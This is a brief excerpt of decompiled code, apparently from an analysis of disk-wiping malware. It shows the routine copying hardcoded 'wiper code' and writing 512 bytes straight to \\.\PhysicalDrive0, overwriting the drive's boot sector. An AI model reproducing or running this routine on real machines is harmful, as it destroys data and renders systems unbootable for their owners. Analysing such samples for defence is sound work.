 v4 = alloca(8236);
v5 = alloca(8236);
sub_401990();
qmemcpy(v8, &loc_404020, 0x2000u);                // hardcoded wiper code
v6 = CreateFileW(L"\\\\.\\PhysicalDrive0", 0x10000000u, 3u, 0, 3u, 0, 0);
WriteFile(v6, v8, 0x200u, 0, 0);                  // 0x200byte
CloseHandle(v6);
return 0;